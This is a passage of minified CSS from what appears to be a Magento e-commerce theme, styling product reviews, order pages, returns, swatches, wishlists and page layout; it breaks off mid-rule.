.rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ff5501;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result{margin-left:-5px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#c7c7c7;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;position:absolute;z-index:1}.review-control-vote input[type="radio"]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type="radio"]:hover+label:before,.review-control-vote input[type="radio"]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#ff5501;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\e605' '\e605'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\e605'}.block.add.review{margin-bottom:40px}.block.add.review>.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.block.add.review .legend{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;margin:0 0 20px}.block.add.review .field.rating{display:table-row}.block.add.review .field.rating .label{display:table-cell;padding:5px 0;vertical-align:middle}.block.add.review .field.rating .control{display:table-cell;vertical-align:top}.block.reviews.list>.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.block.reviews.list .review.item{margin-bottom:40px}.block.reviews.list .review.title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.data.table.reviews .rating-summary{margin-top:-4px}.customer-review.view{margin-bottom:20px}.customer-review.view .review.title,.customer-review.view .ratings-summary,.customer-review.view .product-details{margin-bottom:20px}.product-reviews-summary{display:table;margin:10px 0 12px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary.empty{margin-left:0}.product-reviews-summary .rating-summary{display:table-cell;left:-5px;position:relative;text-align:left;vertical-align:middle}.product-reviews-summary .reviews-actions{display:table-cell;line-height:28px;vertical-align:middle}.product-reviews-summary .reviews-actions a{margin-right:5px}.customer-review .product-details{margin-bottom:40px}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details .customer-review-rating{margin-bottom:20px}.customer-review .review-details .customer-review-rating .item{margin-bottom:10px}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;font-weight:600;margin-bottom:20px}.customer-review .review-details .review-content{margin-bottom:20px}.customer-review .product-reviews-summary .rating-summary,.customer-review .product-reviews-summary .reviews-actions{display:block}.review-field-ratings .nested{display:table}.review-field-ratings .review-field-rating{display:table-row}.review-field-ratings .review-field-rating .label,.review-field-ratings .review-field-rating .control{display:table-cell;padding-bottom:10px;vertical-align:top}.review-field-ratings .review-field-rating .label{padding-right:10px;padding-top:6px}.review-field-ratings .review-field-rating .control{padding-top:2px}.review-toolbar{border-top:1px solid #c9c9c9;margin:0 0 20px;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:20px 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{background:#f2f2f2;border:1px solid #cdcdcd;color:#333}.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.review-form .action.submit.primary:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.fieldset .review-legend.legend{margin-bottom:20px}.fieldset .review-legend.legend strong{display:block;margin-left:0}.review-field-rating .control{margin-bottom:48px;margin-top:10px}.review-list{margin-bottom:30px}.review-list .block-title strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.review-item{border-bottom:1px solid #c9c9c9;margin:0;padding:20px 0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;margin-bottom:10px;max-width:100%}.review-author{display:inline}.review-title{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;margin:0 0 20px}.review-content{margin-bottom:20px}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:25px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:10px}.form-create-return .field .control>span,.form-create-return .field address{display:inline-block;padding-top:6px}.form-create-return .additional:first-child{margin-top:0}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:20px}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-returns-returns .page-title-wrapper .page-title,.magento-rma-guest-returns .page-title-wrapper .page-title,.magento-rma-returns-view .page-title-wrapper .page-title{margin-right:25px}.order-links{border-bottom:1px solid #d1d1d1;margin-bottom:10px}.order-links .item{display:inline-block;margin-right:20px}.order-actions-toolbar .action{margin:0 20px 0 0}.order-details-items{border-bottom:1px solid #d1d1d1;margin-bottom:20px;padding-bottom:10px}.order-details-items .order-title>strong{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:inline-block}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .table-order-items .product-item-name{margin-top:0}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #d1d1d1}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-pager-wrapper .toolbar-amount{padding-top:3px}.order-pager-wrapper .pages-items .item:first-child,.order-pager-wrapper .pages-items .item:last-child{margin-right:0}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{margin:0}.page-title-wrapper .order-date{margin:0 0 20px}.account .page-title-wrapper .page-title,[class^='sales-guest-'] .page-title-wrapper .page-title,.sales-guest-view .page-title-wrapper .page-title{margin-right:25px}.form-orders-search .field.email,.form-orders-search .field.zip{margin-bottom:0}.block-reorder .product-item .checkbox{position:relative;top:2px;vertical-align:baseline}.block-reorder .product-item .field.item{display:inline-block}.block-reorder .product-item-name{display:inline-block}.block-reorder .actions-toolbar{margin:17px 0;max-width:178px}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.order-tracking{border-bottom:1px solid #d1d1d1;margin:0;padding:20px 0}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.opc-wrapper .form-discount{max-width:500px}.action.mailto.friend{margin-left:-7px;display:inline-block;text-decoration:none}.action.mailto.friend:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e61d';font-family:'icons-blank-theme';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action.mailto.friend span{display:inline-block;line-height:28px;vertical-align:top}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:10px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:14px;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options{margin:10px 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#282828;bottom:-5px;height:20px;left:0;margin-bottom:10px;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f0f0f0;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#fff;border:1px solid #fff;color:#000}.swatch-option{border:1px solid #dadada;cursor:pointer;float:left;height:20px;margin:0 10px 5px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:0 0 3px 1px #68a8e0}.swatch-option.text{background:#f0f0f0;color:#686868;font-size:12px;font-weight:700;line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:#fff}.swatch-option.selected{outline:2px solid #ff5501;border:1px solid #fff;color:#333}.swatch-option:not(.disabled):hover{border:1px solid #fff;color:#333;outline:1px solid #999}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #fff;outline:2px solid #c34000}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(42%, rgba(255,255,255,0)), color-stop(43%, #fff), color-stop(46%, #fff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #fff), color-stop(57%, #fff), color-stop(58%, rgba(255,255,255,0)), color-stop(100%, rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-loading{content:url('../images/loader-2.gif')}.swatch-option-tooltip{border:1px solid #dadada;color:#949494;background:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:5px;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent transparent;border-width:8px 8.5px 0 8.5px;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent transparent;border-width:7px 7.5px 0 7.5px;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#fff;border:1px solid #dadada;color:#949494;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#282828;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px #68a8e0}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:20px 0}.swatch-opt-listing{margin-bottom:10px}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.block-collapsible-nav .content{background:#f5f5f5;padding:15px 0}.block-collapsible-nav .item{margin:3px 0 0}.block-collapsible-nav .item:first-child{margin-top:0}.block-collapsible-nav .item a,.block-collapsible-nav .item>strong{border-left:3px solid transparent;color:#575757;display:block;padding:5px 18px 5px 15px}.block-collapsible-nav .item a{text-decoration:none}.block-collapsible-nav .item a:hover{background:#e8e8e8}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current>strong{border-color:#ff5501;color:#000;font-weight:600}.block-collapsible-nav .item.current a{border-color:#ff5501}.block-collapsible-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:10px 1.8rem}body{background-color:#fff}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100vh}.page-main{-webkit-flex-grow:1;flex-grow:1}.page-header{border-bottom:1px solid #d1d1d1;margin-bottom:20px}.header.content{padding-top:10px;position:relative}.logo{float:left;margin:0 0 10px 40px;max-width:50%;position:relative;z-index:5}.logo img{display:block;height:auto}.page-print .logo{float:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:30px}.action.skip:focus{background:#f0f0f0;padding:10px;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.action-skip-wrapper{height:0;position:relative}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#333;margin:0}.message.global.noscript a,.message.global.cookie a{color:#1979c3}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#006bb4}.message.global.noscript a:active,.message.global.cookie a:active{color:#ff5501}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:10px}.message.global.demo{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#1979c3}.message.global.demo a:hover{color:#006bb4}.message.global.demo a:active{color:#ff5501}.page-footer{margin-top:auto}.footer.content{border-top:1px solid #d1d1d1;margin-top:25px;padding-bottom:25px;padding-top:25px}.footer.content .links>li{margin:0 0 8px}.footer.content .switcher-store{margin:0 0 30px}.footer .copyright,.footer .bugs{display:block;margin:20px 0 0}.page-header .panel.wrapper .switcher,.page-footer .switcher{margin-right:10px}.page-header .panel.wrapper .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .panel.wrapper .switcher .options:before,.page-footer .switcher .options:before,.page-header .panel.wrapper .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .panel.wrapper .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .panel.wrapper .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .panel.wrapper .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .panel.wrapper .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .panel.wrapper .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .panel.wrapper .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .panel.wrapper .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .panel.wrapper .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .panel.wrapper .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.page-header .panel.wrapper .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .panel.wrapper .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .panel.wrapper .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .panel.wrapper .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .panel.wrapper .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{display:block;padding:8px}.page-header .panel.wrapper .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{text-decoration:none}.page-header .panel.wrapper .switcher li,.page-footer .switcher li{font-size:12px;margin:0}.page-header .panel.wrapper .switcher strong,.page-footer .switcher strong{font-weight:400}.widget{clear:both}.page-header .widget.block,.page-footer .widget.block{margin:20px 0}.ui-datepicker td{padding:0}.cookie-status-message{display:none}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:none;border:none}.my-credit-cards .action.delete:hover{background:none;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#1979c3;text-decoration:none}.my-credit-cards .action.delete:hover{color:#006bb4;text-decoration:underline}.my-credit-cards .action.delete:active{color:#ff5501;text-decoration:underline}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:none;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline;margin-right:20px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:none;border:none}.my-credit-cards-popup .action.secondary:hover{background:none;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#1979c3;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#006bb4;text-decoration:underline}.my-credit-cards-popup .action.secondary:active{color:#ff5501;text-decoration:underline}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:none;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.toolbar.wishlist-toolbar .limiter{float:right}.toolbar.wishlist-toolbar .main .pages{display:inline-block;position:relative;z-index:0}.toolbar.wishlist-toolbar .toolbar-amount,.toolbar.wishlist-toolbar .limiter{display:inline-block;z-index:1}.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\e601'}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:10px}.account .table-wrapper .data.table.wishlist .box-tocart{margin:10px 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:10px 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:10px}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.block-wishlist .product-item-name{margin-right:25px}.products-grid.wishlist .product-item{margin-left:2%;width:calc((100% - 4%) / 3)}.products-grid.wishlist .product-item:nth-child(3n + 1){margin-left:0}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:10px}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin:10px 0}.products-grid.wishlist .product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item-actions>*:last-child{margin-right:0}.products-grid.wishlist .product-item .box-tocart input.qty{height:32px}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:6px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:20px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:20px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:10px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:none;border:none}.sidebar .block-addbysku .action.remove:hover{background:none;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:20px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:20px}.block-product-link-inline.widget{margin:0}.block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 2%) / 2)}.block.widget .products-grid .product-item:nth-child(2n + 1){margin-left:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event 